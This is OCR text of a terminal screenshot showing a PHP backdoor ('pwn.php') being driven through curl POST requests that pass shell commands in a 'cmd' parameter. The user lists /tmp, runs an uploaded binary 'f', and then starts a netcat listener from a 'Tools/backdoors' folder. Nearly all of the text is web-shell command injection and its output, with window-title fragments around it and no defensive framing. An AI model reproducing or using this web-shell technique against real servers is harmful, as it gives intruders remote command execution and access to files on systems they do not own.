 Terminal
File Edit View Terminal Tabs Help
Terminal
Terminal
http://127.0.0.1/pwn.php# ls
curl -s -d "cmd=cd /; cd tmp; ls; " http://127.0.0.1/pwn.php:
blueman-applet-1000
f
keyring-ddW9BR
orbit-gdm
orbit-infodox
phpsploit.log
pulse-MVoveblDTv7D
pulse-PKdhtXMmr18n
rMD-session-3012
ssh-HFHxeu2379
virtual-infodox.2jzSnd
http://127.0.0.1/pwn.php# ./f
curl -s -d "cmd=cd /; cd tmp; ./f; " http://127.0.0.1/pwn.php:
http://127.0.0.1/pwn.php# cat f
curl -s -d "cmd=cd /; cd tmp; cat f; " http://127.0.0.1/pwn.php:
^C
Bye.
infodox@infodox-airpwnage:~/Tools/backdoors$ nc -lvv
Terminal
Terminal
iTSecTeam - Mo...
Fri Jan 27, 2:47 PM
Irl